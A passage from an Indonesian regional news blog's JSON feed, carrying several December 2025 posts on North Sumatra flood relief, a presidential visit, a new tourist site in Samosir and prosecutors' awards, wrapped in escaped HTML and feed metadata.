lapangan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum meninggalkan lokasi, Gubernur Bengkulu dan rombongan menyerahkan bantuan Rp1 miliar secara simbolis, serta mengirim satu truk paket bahan makanan ke Posko untuk didistribusikan ke daerah terdampak.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemprov-bengkulu-serahkan-bantuan.html","title":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s72-c\/1000298818-clb69.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2725981622896002535"},"published":{"$t":"2025-12-12T16:58:00.006+07:00"},"updated":{"$t":"2025-12-12T16:59:07.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s3000\/1000298676-bhukv.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2005\" data-original-width=\"3000\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s320\/1000298676-bhukv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFoto: Presiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDeliserdang,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di Kualanamu, Presiden disambut Gubernur Sumatera Utara (Sumit) Muhammad Bobby Afif Nasution, Pangdam I\/BB Mayjen TNI Hendy Antariksa, Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto, serta Mensesneg Prasetyo Hadi. Prabowo yang ikut didampingi Seskab Teddy Indra Wijaya kemudian bergerak menuju Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan ini menjadi yang kedua dalam penanganan bencana banjir dan longsor di Sumatera Utara dan Aceh. Sebelumnya, pada Senin (1\/12), Prabowo meninjau lokasi pengungsian di Tapanuli Tengah, lalu memimpin Rapat Terbatas (Ratas) di Aceh pada Minggu (4\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam Ratas tersebut, Prabowo menekankan percepatan pemulihan pascabencana, dengan fokus pada infrastruktur, lahan pertanian, dan rumah warga.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-tiba-di-medanselanjutnya-tinjau.html","title":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s72-c\/1000298676-bhukv.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5155634562900328426"},"published":{"$t":"2025-12-12T09:56:00.001+07:00"},"updated":{"$t":"2025-12-12T10:03:05.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s4096\/IMG-20251212-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1974\" data-original-width=\"4096\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s320\/IMG-20251212-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s3614\/IMG-20251212-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"3614\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s320\/IMG-20251212-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Objek Wisata Pallombuan di Kecamatan Palipi Diresmikan Bupati Samosir Vandiko T Gultom,Kamis(11\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EObjek Wisata Pallombuan di Kecamatan Palipi,kini menjadi Daerah Tujuan Wisata (DTW) baru yang dibangun pada Tahun 2024 lalu melalui DAK.Objek wisata ini dilengkapi panggung ,kios kuliner, kios cindera mata, rumah doa, mushola, area parkir, jogging track dan photobooth.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EObjek wisata baru ini akan dikelola KDMP Merah Putih Desa Pallombuan dan peresmiannya diisi acara Karnaval Ulos, Opera Batak (sanggar Angel elkanaen), hiburan rakyat yang dibawakan pemenang lomba band festival tahun lalu. Keseluruhan\u0026nbsp; mengangkat potensi yang ada di Kecamatan Palipi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kehadiran objek wisata bar ini tentu akan menambah Semarak Nataru 2025\/2026 khususnya bagi warga Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Bupati Samosir Vandiko Gultom mengatakan, sebagai KSPN,\u0026nbsp; Pemkab Samosir komit membangun sektor pariwisata dengan menambah spot-spot baru. Komitmen dan pembangunan ini terbukti dengan peresmian objek wisata Pallombuan melalui pola sinergitas anggaran dengan pemerintah atasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dibangunnya, gedung di DTW ini hasil perhatian Menteri Pariwisata dengan anggaran Rp 7 M lebih. Tanpa sinergitas pembangunan tidak akan bisa cepat,\" kata Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati berharap objek dengan spot-spotnya\u0026nbsp; yang dibangun dimanfaatkan sebaik-baiknya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETak luput, Vandiko juga mengucapkan rasa terima kasih atas lahan yang sudah diberikan masyarakat, hal ini kata Vandiko patut menjadi contoh mendukung pembangunan. \"Kalau kita meminta pembangunan,\u0026nbsp; hal yang utama adalah lahan yang harus clear and clean. Ini sudah dibangun kita jaga dengan baik. Jaga bersama-sama. Kami akan lebih bangga apabila kehadiran objek ini membawa peningkatan ekonomi bagi masyarakat,\" ungkapnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKoperasi Pengelola ditegaskan\u0026nbsp; untuk meningkatkan kreatifitas dengan teknologi untuk mengajak orang berkunjung. Pelaku UMKM yang tergabung dalam pengelolaan objek\u0026nbsp; juga diminta memanfaatkan modal usaha dengan\u0026nbsp; bunga nol persen yang sudah diluncurkan Pemkab Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pelaku UMKM jangan takut tidak ada modal, silahkan kalau ingin dapat bantuan, daftar diri ke kopnakerindag untuk mendapat permodalan. Cukup bayar pokok pinjaman dan bunga ditanggung Pemkab Samosir,\" tutur Vandiko\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETokoh Masyarakat Kecamatan Palipi, Paiman Sinaga mengapresiasi pembangunan objek wisata Pallombuan. Atas nama masyarakat ia mengungkapkan rasa bangga dan terima kasih. \"Kami menyambut baik pembangunan ini, kami bangga, semoga membawa\u0026nbsp; harapan dapat meningkatkan ekonomi masyarakat,\" kata Paiman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/objek-wisata-pallombuan-semarakkan.html","title":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s72-c\/IMG-20251212-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6563011803339253668"},"published":{"$t":"2025-12-11T18:02:00.005+07:00"},"updated":{"$t":"2025-12-11T18:02:25.506+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s4128\/1000298264-rj74x.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2752\" data-original-width=\"4128\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s320\/1000298264-rj74x.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Menerima Bantuan Dari\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EGubernur Sumatera Utara (Sumut) Muhammad Bobby Afif Nasution apresiasi bantuan kemanusiaan dari masyarakat Kota Palu dan memastikan seluruh bantuan tersebut akan langsung disalurkan ke kabupaten\/kota yang terdampak banjir, banjir bandang, dan longsor. Bantuan itu diserahkan Wakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby Nasution menyampaikan terima kasih atas kepedulian masyarakat Palu, sekaligus menjelaskan bahwa Sumut saat ini memasuki masa perpanjangan tanggap darurat selama dua pekan. Pemerintah provinsi dan daerah-daerah terdampak masih fokus pada mitigasi serta antisipasi terhadap bencana susulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berterima kasih atas bantuan ini, di mana jajaran pemerintahan di Sumut masih terus berupaya memitigasi bencana. Bahkan Pak Presiden juga kabarnya akan datang (lagi) ke Sumut meninjau situasi terkini,” ujar Bobby Nasution.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby memaparkan bahwa dari 17 kabupaten\/kota terdampak bencana, tercatat 343 jiwa meninggal dunia, 98 orang hilang, serta 53.523 orang mengungsi. Total warga terdampak mencapai 1,7 juta orang. Daerah dengan kondisi terparah meliputi Tapanuli Tengah, Tapanuli Selatan, Tapanuli Utara, Deliserdang, Langkat, dan Kota Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Para kepala daerah di Sumut sekarang ini sedang bertarung menangani bencana. Termasuk OPD kita, banyak yang berada di lapangan. Dan bantuan yang disampaikan akan kami transfer langsung ke kabupaten\/kota,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Wakil Walikota Palu Imelda Liliana Muhidin menyampaikan duka mendalam kepada masyarakat Sumut, Aceh, dan Sumatera Barat yang juga terdampak bencana. Ia menuturkan bahwa masyarakat Palu merasakan empati yang besar karena pernah mengalami bencana gempa dan likuifaksi pada 2018.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang untuk menyerahkan bantuan dari Kota Palu, karena kami juga merasakan bagaimana bencana itu terjadi, hingga satu dusun hilang. Kami mendoakan semoga Sumatera Utara segera pulih,” ujar Imelda. Bantuan yang dibawa dari Kota Palu sebesar Rp300 juta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kesempatan tersebut Asisten Pemerintahan Basyarin Tanjung, Kepala BKAD Timur Tumanggor, Kepala BPBD Tuahta Saragih, Kadis Kominfo Erwin Hotmansah Harahap, dan Kabiro Pemerintahan Ade Sofianita.Rel Diskominfo Sumut\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp300-juta-dari-pemkab-palu.html","title":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s72-c\/1000298264-rj74x.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3081765359874936207"},"published":{"$t":"2025-12-11T14:55:05.495+07:00"},"updated":{"$t":"2025-12-11T17:06:29.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s2560\/IMG-20251211-WA0040.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s320\/IMG-20251211-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum Didampingi Wakajatisu Abdullah Noer Denny, SH Gelar Rakerda Dengan Jajaran Kejari, Rabu(10\/12) di Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Tinggi Sumatera Utara melaksanakan Rapat Kerja Daerah (Rakerda) dengan jajaran Kejaksaan Negeri se-Sumatera Utara,Rabu (10\/12) di Medan.Pada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakerda dibuka Kajatisu Dr.Harli Siregar, SH.,M.Hum didampingi Wakajatisu Abdullah Noer Denny, SH.,MH serta diikuti seluruh Asisten, para Kepala Kejaksaan Negeri maupun Kepala Cabang Kejaksaan Negeri se-ilayah hukum Kejaksaan Tinggi Sumatera Utara hingga para Pejabat Struktural Bidang Pembinaan Kejati Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Kajati Sumut Dr.Harli Siregar, SH.,M.Hum menyampaikan pemberian apresiasi ini merupakan bentuk perhatian dan bukti bahwa pimpinan Kejati Sumut telah melakukan penilaian secara obyektif atas kinerja dan upaya kerja keras satuan kerja dibawah atau jajaran Kejari maupun Cabjari, ungkap Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadikan penghargaan dan prestasi yang dicapai sebagai dorongan dan spirit baru untuk terus meningkatkan kwalitas kinerja penegakan hukum demi kepentingan masyarakat”* tegas Kajatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerpisah, Plh Kasi Penkum Kejati Sumut Indra Hasibuan mengungkapkan kepada awak media melalui rilis nya, pelaksanaan rapat kerja daerah merupakan ajang atau momentum evaluasi dan inventarisasi permasalahan pada seluruh Kejaksaan se Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Indra, pimpinan Kejati Sumut dapat melihat dan menilai bagaimana pelaksanaan tugas dan fungsi kelembagaan di daerah jajaran, sehingga ke depan akan dilakukan perbaikan bagi yang belum melaksanakan tugas maksimal serta akan diberikan apresiasi atau penghargaan bagi satuan kerja yang dinilai baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rakerda ini merupakan momentum pengumpulan data dan fakta perencanaan dan kebutuhan anggaran pada tahun 2026 nantinya yang akan dilaporkan kepada pimpinan di Kejaksaan Agung Republik Indoneisa”ujar Indra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut Satuan Kerja Kejaksaan Negeri peringkat I, II dan III yang dilakukan penilaian berdasarkan bidang kerja:\u003C\/p\u003E\u003Cp\u003E\u003Cbr 